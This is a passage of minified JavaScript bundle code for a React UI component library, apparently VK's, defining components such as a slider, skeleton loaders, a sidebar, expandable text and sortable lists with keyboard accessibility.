c={vertical:d.default.rootVertical,"vertical-left":(0,i.classNames)(d.default.rootVertical,d.default.rootLeft),"vertical-right":(0,i.classNames)(d.default.rootVertical,d.default.rootRight),horizontal:d.default.rootHorizontal,"horizontal-left":(0,i.classNames)(d.default.rootHorizontal,d.default.rootLeft),"horizontal-center":(0,i.classNames)(d.default.rootHorizontal,d.default.rootCenter),"horizontal-right":(0,i.classNames)(d.default.rootHorizontal,d.default.rootRight)},u=Object.assign((({gap:e,direction:t,...a})=>{const l=(0,n.useMemo)((()=>({direction:t})),[t]),s={"--rounded-group-gap":`${e??0}px`};return(0,o.jsx)(r.RoundedGroupContextProvider,{value:l,children:(0,o.jsx)("div",{"data-testid":"roundedgroup",className:(0,i.classNames)(d.default.root,e&&d.default.rootWithGap,c[t]),style:s,...a})})}),{Item:l.RoundedGroupItem,SeparatorSpacing:s.RoundedGroupSeparatorSpacing})},915083:(e,t,a)=>{a.d(t,{RoundedGroupContextProvider:()=>n,useRoundedGroupContext:()=>r});var o=a(296540);const i=(0,o.createContext)({direction:"vertical"}),n=i.Provider,r=()=>(0,o.useContext)(i)},397865:(e,t,a)=>{a.d(t,{RoundedGroupItem:()=>u});var o=a(474848),i=a(351118),n=a(285056),r=a(99171);const l={border:r.default.rootBorder,shadow:r.default.rootShadow,overlay:r.default.rootOverlay,avatarOverlay:r.default.rootAvatarOverlay,negative:r.default.rootModeNegative,accent:r.default.rootAccent,transparent:void 0,contrast:r.default.rootContrast,secondary:r.default.rootSecondary,outline:r.default.rootOutline},s={border:void 0,shadow:void 0,overlay:void 0,avatarOverlay:void 0,negative:void 0,accent:void 0,transparent:r.default.wrapperTransparent,contrast:void 0,secondary:void 0,outline:void 0},d={negative:r.default.rootNegative,default:void 0},c={negative:r.default.rootNegative,default:void 0},u=({mode:e="shadow",appearance:t="default",spacing:a=0,bottom:u,stretched:m,getRootRef:h,children:v,className:p})=>{const f={"--rounded-spacing":`${a}px`},g=(0,o.jsx)("div",{ref:h,className:(0,i.classNames)(r.default.root,l[e],d[t],m&&r.default.rootStretched,p),style:f,children:v});return u?(0,o.jsxs)("div",{"data-testid":"roundedgroupitem",className:(0,i.classNames)(r.default.wrapper,s[e],c[t]),children:[g,(0,o.jsx)(n.Footnote,{"data-testid":"roundedgroupitem-bottom",className:r.default.bottom,weight:"1",children:u})]}):g}},917387:(e,t,a)=>{a.d(t,{RoundedGroupSeparatorSpacing:()=>d});var o=a(474848),i=a(486114),n=a(915083),r=a(773057);const l={vertical:r.default.rootVertical,"vertical-left":r.default.rootVertical,"vertical-right":r.default.rootVertical,horizontal:r.default.rootHorizontal,"horizontal-left":r.default.rootHorizontal,"horizontal-center":r.default.rootHorizontal,"horizontal-right":r.default.rootHorizontal},s={vertical:"horizontal","vertical-left":"horizontal","vertical-right":"horizontal",horizontal:"vertical","horizontal-left":"vertical","horizontal-center":"vertical","horizontal-right":"vertical"},d=e=>{const{direction:t}=(0,n.useRoundedGroupContext)();return(0,o.jsx)(i.SeparatorSpacing,{className:l[t],mode:s[t],direction:s[t],...e})}},865786:(e,t,a)=>{a.d(t,{SearchSuggestion:()=>s});var o=a(474848),i=a(747748),n=a(454154),r=a(412888),l=a(644758);const s=({title:e,subtitle:t,onClick:a})=>(0,o.jsx)(n.Button,{before:(0,o.jsx)(i.Icon16SearchOutline,{}),appearance:"accent",mode:"outline",size:"s",className:l.default.button,onClick:a,children:(0,o.jsxs)("div",{className:l.default.content,children:[(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.title,children:e}),!!t&&(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.subtitle,children:t})]})})},317980:(e,t,a)=>{a.d(t,{SearchWithHints:()=>u});var o=a(474848),i=a(697157),n=a(296540),r=a(180022),l=a(264458),s=a(507852),d=a(239808),c=a(258159);const u=Object.assign((({children:e,onFocus:t,onChange:a,getRef:c,getRootRef:u,onReset:m,onFindButtonClick:h,autoFocus:v,...p})=>{const f=(0,i.useExternRef)(c),[g,x]=(0,n.useState)(Boolean(v)),_=(0,n.isValidElement)(e)&&e.props,k=Boolean(_&&_.content)&&g,C=(0,r.useClickOutsideListener)((()=>{x(!1)}),[]),b=(0,i.useExternRef)(u,C),y=(0,o.jsx)(l.Search,{autoFocus:v,getRef:f,getRootRef:b,onFindButtonClick:h&&(e=>{f.current?.focus(),h?.(e)}),onChange:e=>{a?.(e),""===f.current?.value&&m?.()},onFocus:e=>{x(!0),t?.(e)},...p}),j=b.current?.firstElementChild;return _&&"undefined"!=typeof window&&j instanceof HTMLElement?(0,o.jsxs)(o.Fragment,{children:[y,(0,o.jsx)(s.DropdownActionSheet,{sameWidth:!0,shown:k,restoreFocus:!1,autoFocus:!1,..._,children:(0,o.jsx)(d.ElementPortal,{element:j})})]}):y}),{Dropdown:c.SearchWithHintsDropdown,Item:s.DropdownActionSheet.Item})},258159:(e,t,a)=>{a.d(t,{SearchWithHintsDropdown:()=>o});const o=e=>null},359128:(e,t,a)=>{a.d(t,{SelectImage:()=>l});var o=a(474848),i=a(220208),n=a(787744),r=a(464080);const l=({badge:e,borderRadius:t="m",width:a,height:l,activated:s,background:d="",src:c="",children:u,...m})=>{let h=0,v=0;const p="m"===t;return a<=16?(v=p?3:4,h=p?5:6):a<=20?(v=p?3:5,h=p?5:7):a<=32?(v=p?3:6,h=p?5:9):a<=40?(v=p?4:8,h=p?6:10):a<=48?(v=p?4:10,h=p?6:12):a<=56?(v=p?6:12,h=p?8:14):a<=64?(v=p?6:14,h=p?8:16):a<=72?(v=p?6:16,h=p?8:18):a<=80?(v=p?8:16,h=p?10:18):a<=96&&(v=p?10:16,h=p?12:18),(0,o.jsxs)(i.Tappable,{className:r.default.wrapper,activeMode:r.default.active,activated:Boolean(s),hasActive:Boolean(s),hasHover:!s,style:{borderRadius:h},...m,children:[(0,o.jsx)(n.ImageBase,{className:r.default.content,widthSize:a,heightSize:l,src:c,style:{background:d,borderRadius:v},children:u}),!!e&&(0,o.jsx)("div",{className:r.default.badge,children:e})]})}},398586:(e,t,a)=>{a.d(t,{SelectableCell:()=>d});var o=a(474848),i=a(16496),n=a(704178),r=a(351118),l=a(260546),s=a(959270);const d=({className:e,children:t,disabled:a,checked:d,after:c,selectable:u=!0,onChange:m,...h})=>{let v;return d?v=(0,o.jsx)(i.Icon24CheckCircleOn,{"data-testid":"selectable-cell-check-on",className:s.default.icon}):u&&(v=(0,o.jsx)(n.Icon24CheckCircleOff,{"data-testid":"selectable-cell-check-off",className:(0,r.classNames)(s.default.icon,s.default.iconCheckOff)})),(0,o.jsx)(l.SimpleCell,{"data-testid":"selcteble-cell",...h,Component:"label",disabled:a,className:(0,r.classNames)(a&&s.default.cellDisabled,e),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("input",{type:"checkbox",checked:d,onChange:m,className:s.default.checkboxHidden,disabled:a}),c,v]}),children:t})}},486114:(e,t,a)=>{a.d(t,{SeparatorSpacing:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=({wide:e,direction:t,appearance:a,...r})=>(0,o.jsx)(i.Spacing,{...r,children:(0,o.jsx)(n.Separator,{wide:e,direction:t,appearance:a})})},14756:(e,t,a)=>{a.d(t,{ShowMoreText:()=>m});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(181652);const u={block:void 0,inline:c.default.rootInline},m=({getRef:e,mode:t,lines:a=0,dynamic:m,expanded:h,expandElement:v,collapseElement:p,children:f,className:g,onExpandChange:x,expandOnTextClick:_,onHasOverflowChange:k,"data-testid":C="showmoretext",TypographyComponent:b,noExpandOnFocusWithin:y,...j})=>{const S=(0,n.useExternRef)(e),I=(0,s.useRef)(null),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(h),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,V]=(0,s.useState)("unset"),D=(0,r.useStableCallback)(x??i.noop),W=(0,r.useStableCallback)(k??i.noop),G=()=>{A.current=!0},U=()=>{y||B||(A.current?A.current=!1:T(!0))};(0,l.useSyncUpdateEffect)((()=>{T(h)}),[h]),(0,s.useEffect)((()=>{D(!!B)}),[D,B]),(0,s.useEffect)((()=>{if(m&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};V(t-e)}else V("unset")}),[F,m,B]),(0,s.useLayoutEffect)((()=>{const e=()=>{const e=I.current,t=N.current,o=S.current,i=w.current;if(!t||!o)return;if(m&&e?.parentElement){const{height:t}=o.getBoundingClientRect(),{height:a}=e.getBoundingClientRect(),n=t>a;H(n),W(n);const{width:r=0,height:l=0}=i?.getBoundingClientRect()||{};return L(r),void z(l)}const n=function(e){const t=document.createRange();t.selectNodeContents(e);return[...t.getClientRects()]}(o),r=function(e){if(!e.length)return[];const t={},a=new Set;for(const r of e){var o,i;let e=String(Math.floor(r.top));a.has(e)||[1,2,-1,-2].forEach((t=>{a.has(String(+e+t))&&(e=String(+e+t))})),a.add(e);const l=(o=t)[i=e]??(o[i]=r);var n;if(r.left>=l.left&&r.width>=l.width)(n=r).position||(n.position=0),r.position++,t[e]=r}return Object.values(t)}(n),l=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(r),s=(a>1?r.length:function(e){const t=new Set;return e.filter((e=>{const a=`${e.top}-${e.left}-${e.right}-${e.bottom}`;return!t.has(a)&&(t.add(a),!0)}))}(n).length)>a||l>o.getBoundingClientRect().height;if(H(s),W(s),B)return;const{width:d=0,height:c=0}=i?.getBoundingClientRect()||{};if(L(d),z(c),!a||a>=r.length)return;if(a>1&&!r[a-2].width&&!r[a-1].width)return void R(0);if(!d||r[a-1].width+d>t.offsetWidth)return void R(void 0);const u=r[a-1];1===u.position&&u.width<50?R(0):R(r[a-1].width)},t=(0,i.debounce)(e,50);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[S,m,W,a,v,B,f,F]);const q={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-left":`${P??0}px`,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`},$=B?p:F&&v,K=_&&F&&!B;return(0,o.jsxs)("div",{"data-testid":C,onClick:K?()=>T(!0):void 0,ref:I,className:(0,i.classNames)(c.default.root,u[t],B&&c.default.rootExpanded,m&&c.default.rootDynamic,F&&c.default.rootHasAfter,K&&c.default.rootInteractive,1===a&&c.default.rootSingleLine,void 0!==P&&c.default.rootAfterLeft,g),style:q,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:c.default.in,lines:B||m?0:a,style:{maxHeight:E},TypographyComponent:b,children:(0,o.jsx)("div",{ref:S,className:c.default.text,onMouseDownCapture:G,onTouchStartCapture:G,onKeyUpCapture:U,onKeyDownCapture:U,children:f})}),Boolean($)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===h&&T((e=>!e))},style:{left:P},className:c.default.after,children:$})]})}},964488:(e,t,a)=>{a.d(t,{ShrinkController:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(226576);function l({items:e,children:t=e=>(0,n.isValidElement)(e)?e:null,reverse:a,className:l,...s}){if(!e.length)return null;const d=e.map(t),c=a?r.default.shrinkSecond:r.default.shrinkFirst,u=a?r.default.shrinkFirst:r.default.shrinkSecond;let m=d[0];for(let e=1;e<d.length;e++){const t=1===e;m=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{"data-testid":"shrinkcontroller-first",className:(0,i.classNames)(c,!t&&r.default.shrink),children:m}),(0,o.jsx)("div",{"data-testid":"shrinkcontroller-second",className:u,children:d[e]})]})}return(0,o.jsx)("div",{"data-testid":"shrinkcontroller",...s,className:(0,i.classNames)(r.default.shrink,l),children:m})}},963280:(e,t,a)=>{a.d(t,{Sidebar:()=>m});var o=a(474848),i=a(296540),n=a(209801),r=a(235721),l=a(837761),s=a(632967),d=a(347981),c=a(482181),u=a(444488);const m=Object.assign((({children:e,getRootRef:t})=>{const a=i.Children.toArray(e).find((e=>(0,i.isValidElement)(e)&&e.type===c.SidebarView)),n=Boolean(i.Children.toArray(a?.props.children).length);return(0,o.jsx)(r.SidebarHasActivePanelContextProvider,{value:n,children:(0,o.jsx)("div",{ref:t,className:u.default.wrapper,children:e})})}),{Top:d.SidebarTop,Bottom:n.SidebarBottom,View:c.SidebarView,Item:l.SidebarItem,Panel:s.SidebarPanel})},209801:(e,t,a)=>{a.d(t,{SidebarBottom:()=>n});var o=a(474848),i=a(470339);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},235721:(e,t,a)=>{a.d(t,{SidebarHasActivePanelContextProvider:()=>n,useSidebarHasActivePanelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},837761:(e,t,a)=>{a.d(t,{SidebarItem:()=>d});var o=a(474848),i=a(351118),n=a(578392),r=a(821228),l=a(235721),s=a(464363);const d=({className:e,children:t,disabled:a,getRootRef:d,...c})=>{const u=(0,l.useSidebarHasActivePanelContext)();let m=(0,o.jsx)(r.CompactSimpleCell,{className:(0,i.classNames)(s.default.root,e),disabled:a,shown:!u,...c,children:t});return u&&!a&&t&&(m=(0,o.jsx)(n.TextTooltip,{text:t,appearance:"black",placement:"left",children:m})),(0,o.jsx)("div",{ref:d,children:m})}},632967:(e,t,a)=>{a.d(t,{SidebarPanel:()=>r});var o=a(474848),i=a(744440),n=a(568162);const r=({children:e,header:t,...a})=>(0,o.jsxs)("div",{className:n.default.root,...a,children:[t,(0,o.jsx)(i.CustomScrollView,{children:e})]})},347981:(e,t,a)=>{a.d(t,{SidebarTop:()=>i});var o=a(474848);const i=({children:e})=>(0,o.jsx)("div",{children:e})},482181:(e,t,a)=>{a.d(t,{SidebarView:()=>l});var o=a(474848),i=a(351118),n=a(235721),r=a(714503);const l=({children:e,className:t,noBackground:a,...l})=>{const s=(0,n.useSidebarHasActivePanelContext)();return(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,s&&r.default.rootOpened,!a&&r.default.background,t),...l,children:e})}},63108:(e,t,a)=>{a.d(t,{Skeleton:()=>r});var o=a(225891),i=a(534064),n=a(106102);const r=Object.assign(o.SkeletonComponent,{Text:n.SkeletonText,Overlay:i.SkeletonOverlay})},225891:(e,t,a)=>{a.d(t,{SkeletonComponent:()=>d});var o=a(474848),i=a(351118),n=a(71933),r=a(508689);const l={default:r.default.borderRadiusDefault,paper:r.default.borderRadiusPaper,promo:r.default.borderRadiusPromo};function s(e){return"string"==typeof e&&Object.keys(l).includes(e)}const d=({className:e,width:t,maxWidth:a,height:d,borderRadius:c,circle:u,colorFrom:m,colorTo:h,noAnimation:v,duration:p,style:f,children:g,noShrink:x,..._})=>{const k={};return(0,n.isStringOrNumber)(t)&&(k.width=t),(0,n.isStringOrNumber)(a)&&(k.maxWidth=a),(0,n.isStringOrNumber)(d)&&(k.height=d),(0,n.isStringOrNumber)(c)&&!s(c)&&(k.borderRadius=c),u&&(k.borderRadius="50%"),void 0!==m&&(k["--skeleton-from"]=m),void 0!==h&&(k["--skeleton-to"]=h),Number.isFinite(p)&&(k["--animation-duration"]=`${p}s`),(0,o.jsx)("span",{className:(0,i.classNames)(r.default.skeleton,v&&r.default.skeletonNoAnimation,x&&r.default.skeletonNoShrink,s(c)&&l[c],!!g&&r.default.withChildren,e),"data-testid":"loading-skeleton","aria-hidden":!0,style:{...k,...f||{}},..._,children:g?(0,o.jsx)("span",{className:r.default.skeletonChildren,children:g}):(0,o.jsx)(o.Fragment,{children:"‌"})})}},534064:(e,t,a)=>{a.d(t,{SkeletonOverlay:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(225891),l=a(367416);const s=({children:e,className:t,style:a,width:s="100%",height:d="100%",...c})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,t),style:a,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:l.default.children,children:e}),(0,o.jsx)(n.Overlay,{centered:!0,children:(0,o.jsx)(r.SkeletonComponent,{...c,width:s,height:d})})]})},106102:(e,t,a)=>{a.d(t,{SkeletonText:()=>d});var o=a(474848),i=a(351118),n=a(783856),r=a(412888),l=a(225891),s=a(411098);const d=({className:e,lines:t=1,preserveWhitespaces:a,children:d,...c})=>(0,o.jsxs)(r.TextClamp,{Component:"span",className:(0,i.classNames)(s.default.root,e),lines:t,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:s.default.children,children:d}),(0,o.jsx)(n.Overlay,{children:(0,o.jsx)("div",{className:s.default.skeletons,children:Array(t).fill(0).map(((e,t)=>(0,o.jsx)("span",{children:(0,o.jsx)(l.SkeletonComponent,{width:"100%",...c})},t)))})})]})},707864:(e,t,a)=>{a.d(t,{Slider:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(17520);const s={m:l.default.sliderSizeM,l:l.default.sliderSizeL,xl:l.default.sliderSizeXl},d={primary:l.default.sliderPrimary,contrast:l.default.sliderContrast},c={track_buffer:l.default.fillTrackBuffered,write_bar_icon:l.default.fillWriteBarIcon,accent_orange_peach:l.default.fillAccentOrangePeach,track_background:l.default.fillTrackBackground,transparent:l.default.fillTransparent,contrast:l.default.fillContrast,primary:l.default.fillTextPrimary,accent:l.default.fillTextAccent},u={track_background:l.default.backTrackBackground,search_field_background:l.default.backSearchFieldBackground,transparent:l.default.backTransparent,contrast:l.default.backContrast,background_tertiary_alpha:l.default.backBackgroundTertiaryAlpha,tertiary:l.default.rootBackModeTertiary},m=(e,t,a)=>e<t?0:e>a?100:100*(e-t)/(a-t),h=(e,t)=>m(0,e,t),v=(e,t,a)=>Math.round(100*(e*(a-t)/100+t))/100,p=({min:e=0,max:t=100,step:a=0,hasZero:p,hasHandle:f,vertical:g,minHeight:x,fillMode:_="track_buffer",backMode:k="track_background",readOnly:C,hideHandle:b,handleAlwaysActive:y,formatHint:j,gravity:S=0,inheritCursor:I,onChange:N,value:w,defaultValue:A=0,size:B="m",mode:T="primary",tooltipProps:P,heightByLine:R,destroyWindowEventsRef:M,"data-testid":L,...O})=>{const z=void 0!==w,[F,H]=(0,n.useState)(!1),[E,V]=(0,n.useState)(0),[D,W]=(0,n.useState)((()=>w?m(w,e,t):A?m(A,e,t):h(e,t))),G=z?m(w,e,t):D,U=(0,n.useRef)(null),q=h(e,t),$=((e,t)=>{const a=Math.min(e,t),o=Math.abs(e-t);return{left:a,width:o,bottom:a,height:o}})(G,q),K=G!==q,X=j?.(v(E,e,t)),Z=o=>{const{left:n,width:r,top:l,height:s}=(0,i.getOffsetRect)(U.current);let d=g?s-(o.clientY-l)-window.scrollY:o.clientX-n+window.scrollX;if((0,i.isNumber)(a)&&a>0){const o=(g?s:r)/((t-e)/a);d=Math.round(d/o)*o}return{offset:d,left:n,width:r,top:l,height:s}},Q=a=>{const{offset:o,width:i,height:n}=Z(a);let r=m(o,0,g?n:i);S&&S>0&&r>=q-S&&r<=q+S&&(r=q),G!==r&&(V(r),N?.(v(r,e,t)),z||W(r))},J=e=>{const{offset:t,width:a,height:o}=Z(e);V(m(t,0,g?o:a))},Y=e=>{requestAnimationFrame((()=>Q(e)))},ee=()=>{H(!1),window.removeEventListener("mousemove",Y),window.removeEventListener("mouseup",ee)};M&&(M.current=()=>{window.removeEventListener("mousemove",Y),window.removeEventListener("mouseup",ee)});const te=(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,C&&l.default.readonly,I&&l.default.rootCursorInherit,R&&b&&l.default.heightByLine,g&&l.default.vertical,s[B],d[T],u[k]),style:g&&x?{height:x}:void 0,ref:U,role:"slider","aria-valuemin":e,"aria-valuemax":t,"aria-valuenow":G,onMouseDown:C?void 0:e=>{0===e.button&&(e.preventDefault(),Q(e),H(!0),window.addEventListener("mouseup",ee),window.addEventListener("mousemove",Y))},onMouseEnter:C?void 0:()=>{window.addEventListener("mousemove",J)},onMouseLeave:C?void 0:()=>{window.removeEventListener("mousemove",J)},"data-testid":L,...O,children:[(0,o.jsx)("input",{type:"hidden",name:"slider",value:G,"data-testid":"slider_input"}),p&&K&&(0,o.jsx)("div",{className:l.default.middletick,style:g?{bottom:`${q}%`}:{left:`${q}%`}}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.fill,c[_]),style:g?{bottom:`${$.bottom}%`,height:`${$.height}%`}:{left:`${$.left}%`,width:`${$.width}%`}}),!b&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.handle,(K||y)&&l.default.handleActive,f&&l.default.handleShow,F&&l.default.handleVisible),style:g?{bottom:`${G}%`}:{left:`${G}%`},"data-testid":"slider_handle"})]});if(C||!X&&!(0,i.isNumber)(X))return te;const ae=U.current?.clientWidth??0,oe=U.current?.clientHeight??0;return(0,o.jsx)(r.TextTooltip,{style:g?{marginTop:-oe*(E-50)/100}:{marginLeft:ae*(E-50)/100},text:X,appearance:"neutral",placement:g?"right":"top",hideWhenReferenceHidden:!0,...P,children:te})}},18445:(e,t,a)=>{a.d(t,{ContentSnippet:()=>m});var o=a(474848),i=a(309481),n=a(612196),r=a(285056),l=a(293116),s=a(412888),d=a(171511),c=a(452899),u=a(471855);const m=({ownerPhotoUrl:e,ownerName:t,date:a,text:m,hasAttach:h,attachType:v,attachPreviewUrl:p,attachCanPlay:f,...g})=>{const x=(0,c.getContentSnippetAttachIcon)(v);return(0,o.jsx)(d.SnippetCard,{...g,children:(0,o.jsxs)("div",{className:u.default.containerIn,children:[(0,o.jsxs)("div",{className:u.default.header,children:[Boolean(e)&&(0,o.jsx)(n.Avatar,{size:24,src:e}),(0,o.jsx)(s.TextClamp,{className:u.default.ownerName,TypographyComponent:r.Text,lines:1,weight:"2",children:t}),(0,o.jsx)(s.TextClamp,{className:u.default.date,TypographyComponent:r.Footnote,lines:1,weight:"3",children:a})]}),(0,o.jsxs)("div",{className:u.default.body,children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Text,weight:"3",className:u.default.text,lines:3,children:m}),h&&(0,o.jsx)(l.Image,{className:u.default.attach,size:60,src:p,fallbackIcon:(0,o.jsx)(x,{}),children:f&&(0,o.jsx)(l.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Icon28Play,{})})})]})]})})}},452899:(e,t,a)=>{a.d(t,{getContentSnippetAttachIcon:()=>k});var o=a(165956),i=a(222880),n=a(201335),r=a(190944),l=a(183141),s=a(373154),d=a(467471),c=a(482853),u=a(982209),m=a(468116),h=a(951005),v=a(31197),p=a(997272),f=a(931040),g=a(658799),x=a(298469),_=a(981690);function k(e){switch(e){case"app":return o.Icon28ServicesOutline;case"article":return i.Icon28ArticleOutline;case"audio":return n.Icon28MusicOutline;case"market":return r.Icon28MarketOutline;case"photo":return l.Icon28CameraOutline;case"album":return s.Icon24PhotosStackOutline;case"video":return d.Icon28VideoOutline;case"poll":case"board_poll":return c.Icon28PollSquareOutline;case"story":return u.Icon28StoryOutline;case"narrative":return m.Icon28NarrativeOutline;case"live_comment":case"market_comment":case"photo_comment":case"topic_comment":case"comment":case"video_comment":case"wall_comment":return h.Icon28CommentOutline;case"post":case"situational_post":case"wall":return v.Icon28NewsfeedOutline;case"textlive":case"textpost":return p.Icon28TextLiveOutline;case"link":default:return f.Icon28LinkOutline;case"sticker":return g.Icon28StickerOutline;case"ugc_sticker_pack":case"ugc_sticker":return _.Icon60UgcChatStickerSquareFillBlue;case"clip":return x.Icon28LogoClipsOutline}}},480859:(e,t,a)=>{a.d(t,{EntitySnippet:()=>s});var o=a(474848),i=a(285056),n=a(412888),r=a(171511),l=a(78769);const s=({header:e,caption:t,after:a,...s})=>(0,o.jsx)(r.SnippetCard,{...s,children:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsxs)("div",{className:l.default.body,children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:l.default.header,weight:"1",level:"3",lines:2,children:e}),Boolean(t)&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Subhead,className:l.default.caption,weight:"3",lines:1,children:t})]}),a]})})},878573:(e,t,a)=>{a.d(t,{SimpleContentSnippet:()=>f});var o=a(474848),i=a(897699),n=a(427311),r=a(723723),l=a(303800),s=a(285056),d=a(194528),c=a(787744),u=a(724244),m=a(815138),h=a(412888),v=a(153240),p=a(498031);const f=Object.assign((({image:e,owner:t,children:a,comments:v,subtitle:f})=>(0,o.jsxs)(l.Div,{spacing:6,mode:"horizontal",className:p.default.root,children:[(0,o.jsxs)("div",{className:p.default.content,children:[(0,o.jsx)(h.TextClamp,{lines:2,weight:"3",TypographyComponent:s.Paragraph,className:(0,r.getColorClass)("color_text_primary"),children:a}),(0,o.jsx)(s.Footnote,{className:p.default.subtitle,children:(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(u.InterpunctSeparator,{spacing:4}),children:[t,f&&(0,o.jsx)(h.TextClamp,{lines:1,children:f}),!!v&&(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(i.Icon16CommentOutline,{className:p.default.comments}),v]})]})})]}),(0,o.jsx)(c.ImageBase,{size:44,src:e,style:{minWidth:60},className:p.default.image,fallbackIcon:(0,o.jsx)(n.Icon24Link,{})})]})),{Owner:v.SimpleContentSnippetOwner})},153240:(e,t,a)=>{a.d(t,{SimpleContentSnippetOwner:()=>l});var o=a(474848),i=a(194528),n=a(815138),r=a(790280);function l({before:e,children:t}){return(0,o.jsx)("span",{className:r.default.owner,children:(0,o.jsxs)(n.Join,{separator:(0,o.jsx)(i.Spacing,{mode:"vertical",size:4}),children:[e,t]})})}},171511:(e,t,a)=>{a.d(t,{SnippetCard:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(220208),l=a(894981);const s=({children:e,className:t,...a})=>{const s=(0,n.isInteractive)(a),d=s?"a":void 0;return(0,o.jsx)(r.Tappable,{...a,Component:d,hasHover:s,hasActive:s,className:(0,i.classNames)(l.default.container,t),children:e})}},680118:(e,t,a)=>{a.d(t,{Sortable:()=>f});var o=a(474848),i=a(351118),n=a(353034),r=a(515438),l=a(634444),s=a(100460),d=a(296540),c=a(310246),u=a(220208),m=a(755762),h=a(829405),v=a(794362),p=a(895098);const f=Object.assign((({delay:e,items:t,animation:a=200,accessibility:h,onSortChange:f,onMirrorCreated:g,onMirrorDestroyed:x,children:_,externRef:k,...C})=>{const[b,y]=(0,d.useState)(),{hasPointer:j}=(0,u.useAdaptivityWithJSMediaQueries)(),{onKeyDown:S}=(0,v.useSortableAccessibility)({items:t,onSortChange:f,accessibility:h,setAnnouncement:y}),[I,N]=(0,u.usePatchChildren)(_,{children:(0,o.jsxs)(o.Fragment,{children:[h&&(0,o.jsx)(u.VisuallyHidden,{children:h.screenReaderInstructions.draggable}),(0,o.jsx)(m.LiveRegion,{children:b}),"children"in _.props&&_.props.children]}),...C,onKeyDown:S},k),w=(0,r.useValueRef)(t),A=(0,l.useStableCallback)(g||i.noop),B=(0,l.useStableCallback)(x||i.noop),T=(0,l.useStableCallback)(f);return(0,d.useEffect)((()=>{const t=I.current;if(!t)return;const o=t.querySelector("[data-sortable-root]")||t,i=new c.default(o,{sort:!0,animation:a,delay:e??(j?0:100),draggable:"[data-sortable-id]",filter:"[data-sortable-disabled]",fallbackClass:n.browser.safari?p.default.fallback:"",forceFallback:n.browser.safari,fallbackOnBody:n.browser.safari,ghostClass:"vkitInternalSortableItemMirror",onStart:()=>{document.body.classList.add(p.default.bodyDragging),A()},onMove:function(e){if(e.related.dataset.sortableDisabled||!e.related.dataset.sortableId)return!1},onEnd:({oldDraggableIndex:e,newDraggableIndex:t})=>{document.body.classList.remove(p.default.bodyDragging),B(),void 0!==e&&void 0!==t&&T((0,s.moveArrayElement)({items:w.current,from:e,to:t}),e,t)}});return()=>{i.destroy()}}),[j,a,e,I,w,A,B,T]),N?(0,o.jsx)(o.Fragment,{children:N}):null}),{Item:h.SortableItem})},829405:(e,t,a)=>{a.d(t,{SortableItem:()=>i});var o=a(296540);const i=({id:e,children:t,disabled:a})=>(0,o.cloneElement)(t,{"data-sortable-id":e,...a?{"data-sortable-disabled":!0}:{draggable:"true"}})},794362:(e,t,a)=>{a.d(t,{useSortableAccessibility:()=>n});var o=a(100460),i=a(296540);const n=({items:e,onSortChange:t,accessibility:a,setAnnouncement:n})=>{const r=(0,i.useRef)(void 0),l=(0,i.useRef)(void 0);return{onKeyDown:i=>{const{code:s,target:d}=i;if(!(d instanceof HTMLElement))return;const c=d.dataset.sortableId;if(!c)return;const u=r.current,m=e.findIndex((({id:e})=>e===u));let h=l.current,v=m;switch(void 0===h&&void 0!==u&&(h=m,l.current=m),s){case"Space":c===u?(r.current=void 0,l.current=void 0,a&&n(a.onDragEnd({active:e[m],over:e[m-1]}))):(r.current=c,a&&n(a.onDragStart({active:e[e.findIndex((({id:e})=>e===r.current))]})));break;case"Tab":case"Escape":if(void 0===u)break;r.current=void 0,l.current=void 0,void 0!==h&&t((0,o.moveArrayElement)({items:e,from:m,to:h})),a&&n(a.onDragCancel());break;case"ArrowLeft":case"ArrowUp":if(void 0===u||d.previousElementSibling instanceof HTMLElement&&!d.previousElementSibling.dataset.sortableItem)break;v--;break;case"ArrowRight":case"ArrowDown":if(void 0===u||d.nextElementSibling instanceof HTMLElement&&!d.nextElementSibling.dataset.sortableItem)break;v++}if(i.stopPropagation(),v<0||v>=e.length||v===m)return;const 